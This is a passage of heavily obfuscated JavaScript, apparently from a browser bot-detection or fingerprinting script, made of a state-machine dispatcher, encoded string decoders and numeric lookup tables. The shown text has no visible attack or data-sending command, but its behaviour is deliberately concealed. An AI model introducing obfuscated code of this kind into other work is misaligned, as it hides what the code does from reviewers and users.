bIE=dS(null,rFE)?null:E0(Vn()[Vp(d4)].apply(null,[txT,Hb,P5(P5([])),wn]),typeof gM[XH()[qJ(N8)].call(null,rd,d4,dN,j3)])&&rFE[gM[XH()[qJ(N8)].call(null,rd,Wt,dN,j3)][Vn()[Vp(bx)].apply(null,[L1,Td,gp,m8])]]||rFE[k6()[E1(sv)](zLT,AW,T7T,Nn,LN)];if(E0(null,bIE)){var bTE,IzE,dIE,KFE,dFE=[],PTE=P5(N8),HzE=P5(gS);try{var vCT=DS.length;var rkT=P5([]);if(dIE=(bIE=bIE.call(rFE))[t7(typeof Vn()[Vp(j7)],D2([],[][[]]))?Vn()[Vp(p7)].apply(null,[Il,zS,ct,K7]):Vn()[Vp(Nn)](N3T,P5(P5(gS)),ft,LU)],Jd(Rs[gS],gYT)){if(t7(gM[J4()[R7(N8)].apply(null,[ct,rd,hq,N3T,Gd,q5])](bIE),bIE)){rkT=P5(P5(EM));return;}PTE=P5(Rs[Zq]);}else for(;P5(PTE=(bTE=dIE.call(bIE))[cp()[K2(bw)](xV,nFT,Yd)])&&(dFE[T8()[nH(d4)](b7,jJ,fZ)](bTE[T8()[nH(XJ)](W4,kG,gw)]),t7(dFE[T8()[nH(N8)].apply(null,[k4,M7,H3])],gYT));PTE=P5(N8));}catch(FhE){HzE=P5(N8),IzE=FhE;}finally{DS.splice(Fq(vCT,gS),Infinity,hj);try{var MLE=DS.length;var nIE=P5({});if(P5(PTE)&&E0(null,bIE[ZG()[Yv(CK)].call(null,EpT,mG,P5(gS),QU)])&&(KFE=bIE[Jd(typeof ZG()[Yv(bx)],'undefined')?ZG()[Yv(W4)].apply(null,[G9,A4,P5({}),sIT]):ZG()[Yv(CK)](EpT,W4,Hb,QU)](),t7(gM[J4()[R7(N8)].apply(null,[f8,rd,k4,N3T,j7,q5])](KFE),KFE))){nIE=P5(P5(EM));return;}}finally{DS.splice(Fq(MLE,gS),Infinity,hj);if(nIE){DS.pop();}if(HzE)throw IzE;}if(rkT){DS.pop();}}var wkT;return DS.pop(),wkT=dFE,wkT;}DS.pop();}break;}};var zd=function FzE(NDE,XhE){var sIE=FzE;for(NDE;NDE!=QD;NDE){switch(NDE){case WT:{NDE=zO;for(var kCT=N8;Dr(kCT,mmE[T8()[nH(N8)](k4,Nn,qV)]);kCT=D2(kCT,gS)){var GmE=mmE[fw()[Pw(W8)](Yd,FhT)](kCT);var wzE=dDE[GmE];SRT+=wzE;}}break;case Lf:{NDE-=Dg;return xYT;}break;case cg:{DS.pop();NDE-=If;}break;case hz:{for(var RRT=N8;Dr(RRT,mRT[T8()[nH(N8)](k4,sv,lcT)]);RRT=D2(RRT,gS)){(function(){var JDE=mRT[RRT];var pOE=Dr(RRT,dLE);DS.push(GvT);var mOE=pOE?T8()[nH(W8)](VJ,j7,fFT):Jd(typeof fw()[Pw(N8)],D2('',[][[]]))?fw()[Pw(gS)].apply(null,[H3,CC]):fw()[Pw(N8)](Sw,zfT);var bFE=pOE?gM[cp()[K2(N8)](f0,Qw,rd)]:gM[Y7()[p4(N8)].call(null,h8,VPT)];var RCT=D2(mOE,JDE);UE[RCT]=function(){var XmE=bFE(LhE(JDE));UE[RCT]=function(){return XmE;};return XmE;};DS.pop();}());}NDE=cg;}break;case bz:{for(var gBE=N8;Dr(gBE,rBE.length);++gBE){fw()[rBE[gBE]]=P5(Fq(gBE,gS))?function(){return cJ.apply(this,[SF,arguments]);}:function(){var GDE=rBE[gBE];return function(VLE,vcE){var q9T=d9(VLE,vcE);fw()[GDE]=function(){return q9T;};return q9T;};}();}NDE=QD;}break;case LB:{var XRT=V1[lLE];var qCT=N8;NDE-=Vs;}break;case hO:{fFE=[Cr(rd),Iv,Cr(rd),sv,rd,Cr(h8),rd,Cr(W8),h8,W4,Cr(dN),Cr(V4),Uw,Cr(W4),[Zq],Cr(Zq),XJ,Cr(m8),dN,Cr(sv),d4,Zq,Cr(Nn),Cr(sv),dN,Cr(m8),W8,W4,h8,Cr(d4),V4,Cr(Nn),Cr(V4),Cr(m8),Uw,Cr(XJ),d4,Zq,Cr(Nn),Cr(CK),[N8],CK,d4,Cr(Zq),Cr(V4),d4,rd,Cr(gW),m8,Cr(W8),Cr(HN),n4,Cr(gS),Cr(Nn),Cr(W8),Cr(sv),Uw,Cr(m8),rd,Cr(gS),Cr(SY),HN,Cr(gS),rd,Cr(W8),Cr(Zq),Cr(Zq),N8,Cr(h8),dN,p7,Cr(gS),Cr(m8),d4,Cr(Zq),Cr(rd),j7,W8,m8,Cr(gp),Ut,Cr(Td),A4,Cr(sv),Cr(W8),m8,N8,dN,Cr(tl),Hb,Cr(Z7),j7,Zq,Cr(m8),gS,LN,Cr(h8),gS,h8,Cr(h8),W8,Cr(rd),[j7],Y8,Cr(V4),h8,Cr(j7),Bp,Cr(W8),Cr(Z7),Cr(CK),SY,Cr(hq),gW,Td,Cr(SY),rl,rd,Cr(rd),sv,Cr(dN),Cr(j7),Cr(A2),Cr(dN),Zq,Nw,Cr(W8),dN,Cr(Qw),V4,N8,Nn,Cr(W4),n4,Cr(j7),Cr(QN),Y8,Cr(lS),CK,Cr(rd),Hb,Cr(Yd),Cr(V4),ct,d4,d4,XJ,Cr(dN),Cr(p7),Cr(sv),N8,kd,[Nn],Uw,Cr(Nn),Zq,W4,N8,Cr(p7),[N8],Cr(j7),h8,Cr(gS),Cr(d4),LN,Cr(f8),Z7,V4,Cr(j7),LN,rd,Cr(gS),Cr(Yd),dN,DV,[gS],Cr(lS),V4,Cr(V4),Cr(m8),gS,Zq,h8,h8,Cr(W4),rd,Cr(W8),Cr(dN),bw,Cr(d4),Cr(m8),Cr(G8),LA,N8,Cr(Zq),Zq,BV,LN,Cr(PH),Tx,gS,Nn,Cr(jJ),BV,[Nn],gS,LN,Cr(h8),Zq,sv,Cr(Nn),Cr(ct),rl,Cr(W8),Cr(d4),Nn,Cr(h8),Z7,Cr(h8),lS,Cr(dN),Cr(gS),Cr(A4),gp,N8,Cr(lS),zN,Cr(rp),Nw,Cr(W4),N8,Cr(gS),dN,Wt,Cr(ct),rl,Iv,Cr(W4),Cr(Y8),A2,Cr(lS),W8,W8,N8,N8,Cr(W8),Cr(XJ),dN,Cr(gp),fY,Cr(W8),d4,rd,Cr(m8),Cr(Zq),gp,Cr(m8),XJ,Cr(j7),Cr(j7),d4,rd,Cr(gS),N8,zN,Cr(XW),Cr(Zq),W8,XJ,Cr(d4),dN,Cr(lS),dN,Cr(Uw),Iv,Cr(Y8),W4,[h8],Cr(Z7),h8,W4,Cr(h8),Cr(m8),lS,Cr(m8),rd,Cr(gS),Cr(Y8),Nn,Cr(Zq),Cr(gS),lS,Cr(d4),Cr(h8),Cr(XW),Y8,W4,[h8],Cr(DV),Uw,h8,Zq,Cr(XJ),Zq,[Zq],Cr(gW),zN,Cr(gS),Nn,Cr(j7),Cr(m8),V4,Cr(j7),Cr(m8),Z7,Cr(gS),Cr(d4),ct,Cr(jR),Uw,sv,Cr(gS),rd,Cr(m8),Nn,h8,Cr(Y8),DV,[gS],Cr(lS),Cr(dN),Cr(d4),Uw,j7,Cr(Nn),Cr(W8),[gS],Cr(h8),Cr(W4),Uw,Cr(sv)];NDE=QD;}break;case fz:{while(H4(hDE,N8)){if(t7(mhE[G9T[W8]],gM[G9T[gS]])&&KV(mhE,wLE[G9T[N8]])){if(dS(wLE,DOE)){wQE+=D8(UB,[gmE]);}return wQE;}if(Jd(mhE[G9T[W8]],gM[G9T[gS]])){var mYT=nOE[wLE[mhE[N8]][N8]];var PYT=FzE(Iz,[D2(gmE,DS[Fq(DS.length,gS)]),mYT,V4,hDE,mhE[gS]]);wQE+=PYT;mhE=mhE[N8];hDE-=cJ(Nh,[PYT]);}else if(Jd(wLE[mhE][G9T[W8]],gM[G9T[gS]])){var mYT=nOE[wLE[mhE][N8]];var PYT=FzE(Iz,[D2(gmE,DS[Fq(DS.length,gS)]),mYT,XW,hDE,N8]);wQE+=PYT;hDE-=cJ(Nh,[PYT]);}else{wQE+=D8(UB,[gmE]);gmE+=wLE[mhE];--hDE;};++mhE;}NDE=bm;}break;case zO:{var fYT;NDE=QD;return DS.pop(),fYT=SRT,fYT;}break;case bm:{return wQE;}break;case ED:{NDE=QD;if(Dr(OmE,QDE[wU[N8]])){do{k6()[QDE[OmE]]=P5(Fq(OmE,Nn))?function(){fFE=[];FzE.call(this,Qm,[QDE]);return '';}:function(){var ULE=QDE[OmE];var zCT=k6()[ULE];return function(DhE,pcE,zBE,ghE,PhE){if(Jd(arguments.length,N8)){return zCT;}var AIE=wS.call(null,QD,[DhE,Vv,zBE,SY,PhE]);k6()[ULE]=function(){return AIE;};return AIE;};}();++OmE;}while(Dr(OmE,QDE[wU[N8]]));}}break;case MB:{NDE=fz;var mhE=XhE[Qm];if(Jd(typeof wLE,G9T[Zq])){wLE=DOE;}var wQE=D2([],[]);gmE=Fq(WzE,DS[Fq(DS.length,gS)]);}break;case Ng:{if(Dr(qCT,XRT.length)){do{var ZmE=mj(XRT,qCT);var lIE=mj(Yr.FD,NzE++);FEE+=D8(UB,[L8(vV(Bb(ZmE),Bb(lIE)),vV(ZmE,lIE))]);qCT++;}while(Dr(qCT,XRT.length));}NDE=Uf;}break;case Pm:{while(Dr(ZRT,qmE.length)){var P9T=mj(qmE,ZRT);var OTE=mj(jl.tB,FmE++);RDE+=D8(UB,[L8(Bb(L8(P9T,OTE)),vV(P9T,OTE))]);ZRT++;}return RDE;}break;case Iz:{var WzE=XhE[cT];var wLE=XhE[EM];NDE=MB;var BTE=XhE[SP];var hDE=XhE[zm];}break;case qc:{return [[W4,dN,gS,Cr(LN),rd,Cr(gS)],[lS,Cr(m8),dN],[],[Cr(sv),Uw,Cr(lS),Nn],[],[m8,Cr(W4),dN,Cr(lS)],[],[Cr(d4),h8,V4],[Uw,Cr(W4),Cr(sv)]];}break;case AP:{AQE=[Cr(Zq),rd,Cr(h8),Cr(LN),Cr(W4),Uw,Cr(V4),Cr(Uw),lS,Cr(dN),Cr(V4),Cr(dN),XJ,Cr(V4),Cr(Zq),LN,Cr(lS),Cr(XJ),Nn,Cr(LN),m8,j7,Cr(K1),Y8,sv,gS,Cr(m8),[Zq],Cr(j7),lS,W8,m8,Cr(V2),W8,Cr(lS),dN,Z7,N8,dN,Cr(Qw),HN,Cr(gS),N8,Cr(d4),Cr(W8),lS,Cr(m8),rd,Cr(gS),W8,Cr(dN),lS,W8,m8,Cr(gp),bw,N8,Cr(d4),dN,Cr(f8),Y8,W4,Cr(dN),N8,d4,Cr(Z7),Cr(W8),Cr(XJ),d4,Cr(LN),Cr(CK),zN,XJ,N8,Cr(XW),rd,Cr(W8),d4,Cr(sv),Cr(dN),Iv,LN,Cr(Zq),Nn,N8,Cr(j7),Cr(h8),Cr(W4),m8,m8,d4,Cr(h8),Cr(V4),lS,Cr(LA),Nw,Cr(W4),LN,gS,Cr(m8),Nn,Cr(h8),Cr(Uw),[LN],dN,gS,Zq,Nn,Cr(Nn),LN,Cr(m8),Cr(Iv),Cr(V4),lS,Cr(A4),CK,Cr(K1),Td,d4,W8,Cr(sv),Cr(Nn),sv,Cr(V4),Zq,dN,Cr(W8),W4,Cr(zx),[W8],Cr(dN),d4,Cr(LN),gS,dN,Cr(dN),dN,Cr(Yd),Cr(Nn),Cr(d4),m8,Cr(Uw),gS,LN,Cr(h8),Cr(dN),h8,Zq,Cr(XJ),Zq,Cr(lS),Y8,W4,Cr(d4),h8,V4,W8,Cr(W8),Cr(Zq),[h8],gS,Cr(gS),Cr(m8),Y8,Cr(V4),h8,Cr(j7),Cr(m8),[j7],Cr(gS),Cr(dN),zN,Zq,Cr(h8),Cr(rd),dN,Cr(kd),bw,Cr(W8),Cr(Zq),Nn,Cr(d4),[Zq],sv,Cr(gS),Cr(j7),Zq,d4,Cr(Nn),Cr(L2),lS,XW,N8,V4,Cr(j7),Zq,Cr(XJ),Cr(h8),XW,Cr(A4),DV,Cr(d4),dN,Cr(Z7),Uw,Cr(W4),Cr(lS),gW,Cr(V4),Cr(rd),d4,b7,Cr(wn),N8,d4,Cr(gS),[N8],Cr(Z7),ct,Cr(m8),zN,Cr(W8),Cr(Nn),Cr(d4),Cr(W8),gS,sv,N8,rd,Cr(W4),rd,Cr(W8),Cr(sv),Cr(W8),W4,Cr(HN),L2,Cr(V4),lS,W8,Cr(XW),Zq,Cr(V4),Uw,Cr(G8),[LN],XJ,gS,Cr(Uw),sv,Zq,Cr(Nn),Cr(Ut),[gS],[N8],m8,Cr(sv),XW,Cr(j7),[V4],Cr(Qw),[gS],Z7,[j7],Cr(Z7),f8,Cr(rd),Nn,rd,Cr(jJ),DV,[W8],Cr(L3),X7,ct,d4,Cr(XJ),Cr(hq),kG,Nn,Nn,Cr(d4),Cr(m8),Cr(W4),Cr(Zq),N8,h8,W4,N8,[h8],Cr(rl),bw,gS,Zq,Cr(j7)];NDE+=mE;}break;case bg:{NDE-=hf;var U9T=sBE[VmE];var zhE=Fq(U9T.length,gS);while(KV(zhE,N8)){var SDE=MH(Fq(D2(zhE,qEE),DS[Fq(DS.length,gS)]),hYT.length);var tFE=mj(U9T,zhE);var Q9T=mj(hYT,SDE);lRT+=D8(UB,[L8(vV(Bb(tFE),Bb(Q9T)),vV(tFE,Q9T))]);zhE--;}}break;case LD:{for(var DcE=N8;Dr(DcE,rIE[LS[N8]]);++DcE){t6()[rIE[DcE]]=P5(Fq(DcE,Z7))?function(){mcE=[];FzE.call(this,SF,[rIE]);return '';}:function(){var zDE=rIE[DcE];var XkT=t6()[zDE];return function(xDE,fDE,nLE,YzE,JkT){if(Jd(arguments.length,N8)){return XkT;}var DYT=D8.call(null,kf,[xDE,fDE,dG,YzE,Y8]);t6()[zDE]=function(){return DYT;};return DYT;};}();}NDE=QD;}break;case sm:{var rBE=XhE[cT];vA(rBE[N8]);NDE=bz;}break;case qO:{NDE-=EM;TLE=[[Zq,Cr(h8),rd,Cr(m8),V4,Cr(j7)],[Td,Cr(h8),j7,Cr(j7),d4,rd],[X7,Cr(Zq),j7,Cr(V4),Cr(XJ),dN],[Cr(G8),LA,N8,Cr(Zq),Zq],[Cr(j7),d4,rd],[],[],[Cr(m8),d4,Cr(LN)],[Cr(h8),lS,Cr(dN)],[],[Z7,V4,Cr(j7)]];}break;case lE:{NDE+=D;var r9T=XhE[cT];var DmE=XhE[EM];var tRT=XhE[SP];var RDE=D2([],[]);var FmE=MH(Fq(r9T,DS[Fq(DS.length,gS)]),Iv);var qmE=bK[DmE];var ZRT=N8;}break;case cF:{var ITE=XhE[cT];jl=function(LLE,WhE,OFE){return FzE.apply(this,[lE,arguments]);};return FU(ITE);}break;case DT:{var mRT=XhE[cT];NDE+=rg;var dLE=XhE[EM];DS.push(Nb);var LhE=FzE(ng,[]);}break;case Uf:{return FEE;}break;case SF:{NDE=LD;var rIE=XhE[cT];}break;case pL:{while(Dr(gkT,NQE[x9T[N8]])){Z8()[NQE[gkT]]=P5(Fq(gkT,rd))?function(){AQE=[];FzE.call(this,Vz,[NQE]);return '';}:function(){var PzE=NQE[gkT];var jLE=Z8()[PzE];return function(kLE,AzE,PRT,VEE,RzE,CCT){if(Jd(arguments.length,N8)){return jLE;}var lBE=wS(SO,[kLE,P5(P5(gS)),P5(N8),VEE,M2,CCT]);Z8()[PzE]=function(){return lBE;};return lBE;};}();++gkT;}NDE=QD;}break;case sf:{var xOE=FzE(ng,[]);var PcE=jQE?gM[t7(typeof Y7()[p4(h8)],D2('',[][[]]))?Y7()[p4(N8)].call(null,h8,CQT):Y7()[p4(j7)](JsT,g8)]:gM[cp()[K2(N8)].call(null,JgT,Qw,P5([]))];for(var ChE=N8;Dr(ChE,TcE[T8()[nH(N8)](k4,bx,SgT)]);ChE=D2(ChE,gS)){Y9T[T8()[nH(d4)].apply(null,[b7,mG,V4T])](PcE(xOE(TcE[ChE])));}var BmE;NDE-=CE;}break;case sB:{return DS.pop(),BmE=Y9T,BmE;}break;case Qm:{var QDE=XhE[cT];NDE=ED;var OmE=N8;}break;case Nz:{NDE+=ZF;for(var J9T=N8;Dr(J9T,HkT.length);J9T++){var UzE=mj(HkT,J9T);var GLE=mj(W6.Vc,fmE++);xYT+=D8(UB,[L8(vV(Bb(UzE),Bb(GLE)),vV(UzE,GLE))]);}}break;case xQ:{NDE=QD;return FzE(Y,[lRT]);}break;case Qh:{var mmE=XhE[cT];var dDE=XhE[EM];DS.push(XJ);var SRT=t7(typeof T8()[nH(V4)],D2('',[][[]]))?T8()[nH(h8)](jR,Tx,dTT):T8()[nH(V4)].call(null,Kr,W4,TfT);NDE=WT;}break;case QB:{return lOE;}break;case ng:{DS.push(KUT);var ACT={'\x24':Y7()[p4(W8)](tl,DMT),'\x45':ZG()[Yv(N8)].call(null,PF,LA,c8,K1),'\x48':Jd(typeof T8()[nH(gS)],D2('',[][[]]))?T8()[nH(V4)](kK,V2,K7):T8()[nH(Zq)].apply(null,[Hr,zN,XF]),'\x54':Jd(typeof Vn()[Vp(Nn)],D2([],[][[]]))?Vn()[Vp(Nn)](ZtT,fY,P5(P5({})),WDT):Vn()[Vp(N8)](L7T,wn,P5(P5({})),Iv),'\x57':cp()[K2(W8)].apply(null,[gD,dK,Hb]),'\x67':Jd(typeof Vn()[Vp(Nn)],D2([],[][[]]))?Vn()[Vp(Nn)](Iq,CK,P5([]),Wk):Vn()[Vp(W8)].apply(null,[Uz,Nn,cv,cv]),'\x68':t7(typeof T8()[nH(V4)],'undefined')?T8()[nH(rd)](f8,LA,wB):T8()[nH(V4)].call(null,bw,HN,czT),'\x70':Y7()[p4(Zq)](zN,gc),'\x71':ZG()[Yv(W8)](rs,HN,c8,DV),'\x77':ZG()[Yv(Zq)].apply(null,[nc,hq,P5(N8),Zq]),'\x78':Y7()[p4(rd)](L3,Gz)};var JIE;return JIE=function(GEE){return FzE(Qh,[GEE,ACT]);},DS.pop(),JIE;}break;case cO:{var TcE=XhE[cT];var jQE=XhE[EM];DS.push(Y8);NDE=sf;var Y9T=[];}break;case RE:{var bOE=XhE[cT];var FCT=XhE[EM];var lOE=D2([],[]);NDE+=Dc;var WkT=MH(Fq(FCT,DS[Fq(DS.length,gS)]),A2);var nmE=sBE[bOE];for(var CLE=N8;Dr(CLE,nmE.length);CLE++){var qBE=mj(nmE,CLE);var cIE=mj(d9.xM,WkT++);lOE+=D8(UB,[L8(vV(Bb(qBE),Bb(cIE)),vV(qBE,cIE))]);}}break;case Y:{var pBE=XhE[cT];d9=function(qhE,xzE){return FzE.apply(this,[RE,arguments]);};return vA(pBE);}break;case DQ:{var VmE=XhE[cT];NDE=bg;var qEE=XhE[EM];var hYT=sBE[Tb];var lRT=D2([],[]);}break;case Vz:{NDE+=Cm;var NQE=XhE[cT];var gkT=N8;}break;case OO:{var F9T=XhE[cT];var FcE=XhE[EM];NDE-=wE;var tTE=XhE[SP];var lLE=XhE[zm];var FEE=D2([],[]);var NzE=MH(Fq(F9T,DS[Fq(DS.length,gS)]),It);}break;case fQ:{var IFE=XhE[cT];NDE=QD;Yr=function(GIE,XEE,TQE,QBE){return FzE.apply(this,[OO,arguments]);};return dZ(IFE);}break;case Az:{var tDE=XhE[cT];var CTE=XhE[EM];var xYT=D2([],[]);NDE=Nz;var fmE=MH(Fq(CTE,DS[Fq(DS.length,gS)]),p7);var HkT=D5[tDE];}break;case Ss:{var FkT=XhE[cT];W6=function(rYT,NTE){return FzE.apply(this,[Az,arguments]);};return X9T(FkT);}break;}}};var K6=function(OIE){var PLE=OIE[0]-OIE[1];var NcE=OIE[2]-OIE[3];var UYT=OIE[4]-OIE[5];var nCT=gM["Math"]["sqrt"](PLE*PLE+NcE*NcE+UYT*UYT);return gM["Math"]["floor"](nCT);};var ThE=function(qzE){var BCT=qzE%4;if(BCT===2)BCT=3;var HYT=42+BCT;var TkT;if(HYT===42){TkT=function cFE(hLE,whE){return hLE*whE;};}else if(HYT===43){TkT=function w9T(RIE,vEE){return RIE+vEE;};}else{TkT=function WIE(ZYT,zzE){return ZYT-zzE;};}return TkT;};var pw=function zEE(LEE,pLE){'use strict';var URT=zEE;switch(LEE){case UB:{var f1T=pLE[cT];var fXT=pLE[EM];var nlT=pLE[SP];DS.push(mV);f1T[fXT]=nlT[T8()[nH(XJ)](W4,d4,UET)];DS.pop();}break;case KB:{var w3T=pLE[cT];var k0T=pLE[EM];var W6T=pLE[SP];return w3T[k0T]=W6T;}break;case KQ:{var CFE=pLE[cT];var ZTE=pLE[EM];var HFE=pLE[SP];DS.push(Il);try{var mzE=DS.length;var OLE=P5([]);var NIE;return NIE=cJ(zQ,[Z8()[bW(h8)].call(null,Lp,jJ,G8,OLT,BV,V4),Y7()[p4(A4)].call(null,dG,pz),pJ()[NJ(V4)].apply(null,[pOT,jR,P5(P5({})),Zq,tl]),CFE.call(ZTE,HFE)]),DS.pop(),NIE;}catch(MhE){DS.splice(Fq(mzE,gS),Infinity,Il);var gIE;return gIE=cJ(zQ,[Z8()[bW(h8)](Lp,P5(P5(gS)),bw,OLT,zN,V4),XH()[qJ(d4)](Nn,A4,WC,OLT),pJ()[NJ(V4)].apply(null,[pOT,SA,rp,Zq,tl]),MhE]),DS.pop(),gIE;}DS.pop();}break;case Bs:{return this;}break;case SP:{var j3T=pLE[cT];DS.push(wJ);var tLE;return tLE=cJ(zQ,[cp()[K2(K1)](X9,ct,P5([])),j3T]),DS.pop(),tLE;}break;case wF:{return this;}break;case mE:{return this;}break;case fQ:{DS.push(YcT);var QOE;return QOE=ZG()[Yv(p7)](VN,G8,BX,sN),DS.pop(),QOE;}break;case R:{var JnT=pLE[cT];DS.push(GPT);var KLE=gM[Jd(typeof J4()[R7(W4)],D2(T8()[nH(h8)](jR,P5(P5({})),UT),[][[]]))?J4()[R7(Zq)].apply(null,[N8,sFT,HN,gIT,P5(P5([])),pn]):J4()[R7(N8)].apply(null,[rd,rd,FN,PMT,A4,q5])](JnT);var PEE=[];for(var tmE in KLE)PEE[T8()[nH(d4)](b7,ql,lF)](tmE);PEE[t7(typeof T8()[nH(wn)],'undefined')?T8()[nH(HN)].apply(null,[It,gS,nW]):T8()[nH(V4)](XQT,P5(P5(N8)),XIT)]();var ALE;return ALE=function ODE(){DS.push(fzT);for(;PEE[t7(typeof T8()[nH(K1)],'undefined')?T8()[nH(N8)](k4,L2,bTT):T8()[nH(V4)](WK,P5(P5([])),KA)];){var IOE=PEE[cp()[K2(HN)](qBT,c8,SY)]();if(HG(IOE,KLE)){var NBE;return ODE[T8()[nH(XJ)](W4,P5(P5([])),GQT)]=IOE,ODE[Jd(typeof cp()[K2(j7)],D2([],[][[]]))?cp()[K2(lS)].apply(null,[jMT,jGT,p7]):cp()[K2(bw)](zMT,nFT,j7)]=P5(gS),DS.pop(),NBE=ODE,NBE;}}ODE[t7(typeof cp()[K2(K7)],D2('',[][[]]))?cp()[K2(bw)](zMT,nFT,It):cp()[K2(lS)](ULT,PcT,ql)]=P5(N8);var KYT;return DS.pop(),KYT=ODE,KYT;},DS.pop(),ALE;}break;case YQ:{DS.push(WK);this[cp()[K2(bw)].call(null,fFT,nFT,P5(gS))]=P5(N8);var LYT=this[Jd(typeof Y7()[p4(WJ)],D2('',[][[]]))?Y7()[p4(j7)].apply(null,[sw,G4]):Y7()[p4(V2)](cv,gH)][N8][cp()[K2(V2)].apply(null,[WV,O7,Bp])];if(Jd(XH()[qJ(d4)](Nn,Z7,WC,w0),LYT[Z8()[bW(h8)].apply(null,[Lp,P5({}),P5(P5(N8)),w0,X7,V4])]))throw LYT[pJ()[NJ(V4)](QcT,fY,It,Zq,tl)];var kDE;return kDE=this[Y7()[p4(SY)](vOT,R1)],DS.pop(),kDE;}break;case sP:{var FLE=pLE[cT];var fIE=pLE[EM];var ZOE;var BLE;var EDE;var JOE;DS.push(IET);var DCT=Y7()[p4(XJ)](p7,IE);var rEE=FLE[Vn()[Vp(XJ)](M4,SY,P5({}),f8)](DCT);for(JOE=N8;Dr(JOE,rEE[T8()[nH(N8)](k4,jJ,JLT)]);JOE++){ZOE=MH(L8(Lt(fIE,j7),Rs[V4]),rEE[T8()[nH(N8)](k4,V2,JLT)]);fIE*=Rs[Nn];fIE&=UE[T8()[nH(It)].call(null,zN,P5([]),pcT)]();fIE+=Rs[rd];fIE&=Rs[h8];BLE=MH(L8(Lt(fIE,j7),Rs[V4]),rEE[t7(typeof T8()[nH(m8)],'undefined')?T8()[nH(N8)](k4,pp,JLT):T8()[nH(V4)].call(null,bx,XZ,BTT)]);fIE*=Rs[Nn];fIE&=UE[T8()[nH(It)].apply(null,[zN,Z7,pcT])]();fIE+=Rs[rd];fIE&=Rs[h8];EDE=rEE[ZOE];rEE[ZOE]=rEE[BLE];rEE[BLE]=EDE;}var RTE;return RTE=rEE[t6()[g6(gS)](V4,ct,gW,xC,mG)](DCT),DS.pop(),RTE;}break;case XB:{var vmE=pLE[cT];DS.push(bl);if(t7(typeof vmE,XH()[qJ(gS)](rd,jJ,n4,SbT))){var qYT;return qYT=T8()[nH(h8)](jR,K1,AO),DS.pop(),qYT;}var KQE;return KQE=vmE[fw()[Pw(gW)](rp,l2)](new (gM[Jd(typeof Y7()[p4(Y8)],'undefined')?Y7()[p4(j7)](SDT,hOT):Y7()[p4(LA)](UX,I2)])(ZG()[Yv(ct)](Uv,dN,dN,Hb),cp()[K2(Qw)].call(null,rIT,m8,P5(gS))),Jd(typeof fw()[Pw(N8)],'undefined')?fw()[Pw(gS)](d4,lIT):fw()[Pw(ct)](Bx,vS))[t7(typeof fw()[Pw(Nn)],D2([],[][[]]))?fw()[Pw(gW)](rp,l2):fw()[Pw(gS)](DJT,vOT)](new (gM[Y7()[p4(LA)](UX,I2)])(XH()[qJ(sv)].apply(null,[V4,XJ,vOT,R5]),cp()[K2(Qw)](rIT,m8,SY)),Jd(typeof ZG()[Yv(LA)],'undefined')?ZG()[Yv(W4)](k0,P5(P5([])),Gd,NTT):ZG()[Yv(L2)].call(null,pv,L2,Ft,sj))[fw()[Pw(gW)].call(null,rp,l2)](new (gM[Jd(typeof Y7()[p4(SY)],D2('',[][[]]))?Y7()[p4(j7)](v8T,NDT):Y7()[p4(LA)](UX,I2)])(Vn()[Vp(DV)](nmT,M7,b7,bC),cp()[K2(Qw)](rIT,m8,P5(P5(N8)))),t7(typeof k6()[E1(m8)],D2([],[][[]]))?k6()[E1(Uw)](Ft,HN,pcT,P5(gS),W8):k6()[E1(Nn)](dDT,X7,dR,Y8,k0))[fw()[Pw(gW)](rp,l2)](new (gM[Y7()[p4(LA)](UX,I2)])(Vn()[Vp(A4)](YS,QN,SY,HN),cp()[K2(Qw)].apply(null,[rIT,m8,Iv])),Vn()[Vp(K1)](Z9T,Tx,CK,Tx))[fw()[Pw(gW)].call(null,rp,l2)](new (gM[Y7()[p4(LA)](UX,I2)])(J4()[R7(j7)].call(null,XJ,V4,Zq,R5,P5(P5([])),Tw),cp()[K2(Qw)](rIT,m8,f8)),ZG()[Yv(A2)](sS,mG,G8,bx))[fw()[Pw(gW)](rp,l2)](new (gM[Y7()[p4(LA)](UX,I2)])(Y7()[p4(Wt)](O7,Ix),cp()[K2(Qw)](rIT,m8,dN)),XH()[qJ(XJ)].apply(null,[W8,bw,SX,pcT]))[Jd(typeof fw()[Pw(A4)],D2('',[][[]]))?fw()[Pw(gS)](kR,HU):fw()[Pw(gW)](rp,l2)](new (gM[Y7()[p4(LA)](UX,I2)])(Vn()[Vp(bw)].apply(null,[nDT,P5(gS),K1,n4]),cp()[K2(Qw)](rIT,m8,Yd)),t7(typeof T8()[nH(CK)],D2([],[][[]]))?T8()[nH(Wt)](jJ,K7,EcT):T8()[nH(V4)](b4T,Ut,WDT))[fw()[Pw(gW)](rp,l2)](new (gM[Y7()[p4(LA)].call(null,UX,I2)])(fw()[Pw(L2)](pp,Pd),cp()[K2(Qw)](rIT,m8,rp)),t7(typeof k6()[E1(XW)],D2(T8()[nH(h8)](jR,M7,AO),[][[]]))?k6()[E1(Iv)](MBT,PH,pcT,rl,V4):k6()[E1(Nn)](KY,Uw,m5,P5(P5([])),p1))[cp()[K2(LA)].call(null,RH,BX,Zq)](N8,xj),DS.pop(),KQE;}break;case Ms:{var nzE=pLE[cT];var dOE=pLE[EM];var BRT;DS.push(QzT);return BRT=D2(gM[ZG()[Yv(h8)](Pv,L2,zS,zr)][cp()[K2(X7)].call(null,A7,Nn,b7)](QS(gM[t7(typeof ZG()[Yv(Qw)],D2([],[][[]]))?ZG()[Yv(h8)](Pv,X7,Nw,zr):ZG()[Yv(W4)](Gb,bw,N8,P3)][ZG()[Yv(f8)].call(null,b4,Nw,Bp,vOT)](),D2(Fq(dOE,nzE),gS))),nzE),DS.pop(),BRT;}break;case TF:{var IcE=pLE[cT];DS.push(shT);var OEE=new (gM[Vn()[Vp(kd)](ZH,p7,SG,k4)])();var cEE=OEE[fw()[Pw(G8)](G8,KDT)](IcE);var GFE=T8()[nH(h8)](jR,BV,k9);cEE[cp()[K2(A4)](flT,czT,BV)](function(rCT){DS.push(qQT);GFE+=gM[ZG()[Yv(rd)](ETT,gS,dG,fj)][cp()[K2(dN)](FJ,Bp,j7)](rCT);DS.pop();});var zOE;return zOE=gM[Jd(typeof T8()[nH(rd)],D2([],[][[]]))?T8()[nH(V4)](m5,P5({}),EpT):T8()[nH(Iv)].apply(null,[L2,P5([]),bG])](GFE),DS.pop(),zOE;}break;case Nh:{var fQE;DS.push(UQE);return fQE=gM[T8()[nH(X7)](Hb,O7,TTT)][Y7()[p4(Qw)].apply(null,[Bx,Cp])],DS.pop(),fQE;}break;case Eg:{var tIE;DS.push(HET);return tIE=new (gM[Jd(typeof 